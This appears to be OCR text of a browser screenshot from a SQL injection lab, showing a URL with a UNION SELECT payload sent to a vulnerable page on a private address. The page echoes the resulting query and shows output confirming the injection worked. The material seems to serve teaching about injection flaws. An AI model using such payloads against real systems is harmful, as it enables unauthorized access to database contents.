 http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'%20UNION%20SELECT%201,%201,%201%20,%201%20FROM%20USERS%
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/SQ...
http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'%20UNION%20SELECT%201,%201,% G Google
SQL QUERY: SELECT * FROM SECTION WHERE SECTION_ID = '1' UNION SELECT 1, 1, 1 , 1 FROM USERS WHERE
USER_ID = '1'
Section Name: Iraq WarSection Name: 1
100%